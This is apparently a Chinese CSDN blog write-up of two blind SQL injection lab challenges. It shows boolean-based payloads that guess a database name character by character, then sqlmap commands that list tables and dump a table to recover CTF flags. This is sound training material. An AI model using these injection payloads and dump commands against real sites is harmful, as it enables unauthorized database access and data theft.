不正确
继续
?id=1' and (ascii(substr((select database()),6,1)))>105 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),6,1)))=101 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),6,1)))=102 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),6,1)))=103 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),6,1)))=104 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),6,1)))=105 -- yuyu
正确
对照表等于数据库名字的第六个字母是i,然后继续猜第七个字母
?id=1' and (ascii(substr((select database()),7,1)))>100 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),7,1)))>110 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),7,1)))>120 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),7,1)))>115 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),7,1)))=116 -- yuyu
正确,对照表等于数据库名字的第七个字母是t,然后继续猜第八个字母
?id=1' and (ascii(substr((select database()),8,1)))>100 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),8,1)))>110 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),8,1)))>120 -- yuyu
正确
继续
?id=1' and (ascii(substr((select database()),8,1)))>130 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),8,1)))>125 -- yuyu
不正确
继续
?id=1' and (ascii(substr((select database()),8,1)))=121 -- yuyu
正确
对照表等于数据库名字的第八个字母是y
所以得出数据库的名字是security
然后利用自带库查表名跟字段名就用工具跑出来了
打开sqlmap,输入
sqlmap.py -u ip/New/BlindBased/RankOne/sql-one/?id=1
然后一路点确认,然后它告诉我有三种注入方法
然后我们输入
sqlmap.py -u ip/New/BlindBased/RankOne/sql-one/?id=1 --dbs
查到了5个数据库
然后我们就指定库,输入
sqlmap.py -u ip/New/BlindBased/RankOne/sql-one/?id=1 -D security --tables
查到了5个表
分别是emails,referers,uagents,users,zkaq
然后我们就查他的字段,输入
sqlmap.py -u ip/New/BlindBased/RankOne/sql-one/?id=1 -T zkaq --columns
查到了两个字段
分别是flag,zKaQ
然后我们就查一下里面的内容,输入
sqlmap.py -u ip/New/BlindBased/RankOne/sql-one/?id=1 -D security -T zkaq -C zKaQ --dump
查到内容
分别是
zKaQ-adds1ash4s
zKaQ-B1indB7s4d
zKaQ-D0ub1eQuot4s
zKaQ-D4la7Bas4d
zKaQ-ErR0rBaS4d
zKaQ-ErrOrSqLInJ4c
zKaQ-HacKTw1st
zKaQ-HtTpCo0kie
zKaQ-HtTpH4ader
zKaQ-HtTpR4FeRer
zKaQ-P0stD0ubl4
zKaQ-P0stErr0rB4se
zKaQ-Slash4sSQl
zKaQ-SqLInJectOnE
zKaQ-T1m4B3s4d
zKaQ-T1m4Ba3edTh2e
zKaQ-Tw1st
zKaQ-W1dech4rSQL
得到这题的flag是zKaQ-B1indB7s4d
第二题
第二题跟第一题一样,只不过闭合的符号是双引号。flag是zKaQ-SqLInJectOnE
来源:CSDN
作者:吃遍全国海底捞
链接:https://blog.csdn.net/NiFeng_ShouHu/article/details/104100596